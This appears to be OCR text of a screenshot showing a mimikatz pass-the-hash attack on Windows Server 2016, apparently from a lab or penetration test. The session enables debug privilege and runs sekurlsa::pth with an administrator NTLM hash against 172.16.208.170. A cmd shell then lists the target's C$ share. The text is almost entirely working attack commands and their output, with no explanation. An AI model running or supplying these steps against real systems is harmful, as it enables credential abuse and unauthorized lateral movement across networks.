 Windows Server 2016
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:172.16.208.170 /ntlm:301fb54945a92415ad30b7bf75c5dae2
user    : administrator
domain  : 172.16.208.170
program : cmd.exe
impers. : no
NTLM    : 301fb54945a92415ad30b7bf75c5dae2
|  PID  4952
|  TID  1188
|  LSA Process is now R/W
|  LUID 0 ; 1198567 (00000000:001249e7)
\_ msv1_0   - data copy @ 0000019A56589320 : OK !
\_ kerberos - data copy @ 0000019A56E28F48
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000019A564135D8 (32) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\172.16.208.170\c$
驱动器 \\172.16.208.170\c$ 中的卷没有标签。
卷的序列号是 36DA-201C
\\172.16.208.170\c$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2023/12/11  11:52    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2023/12/11  11:51    <DIR>          Users
2023/12/11  11:51    <DIR>          Windows
0 个文件              0 字节
5 个目录 50,957,824,000 可用字节
C:\Windows\system32>
中
19:17
2024/1/1
1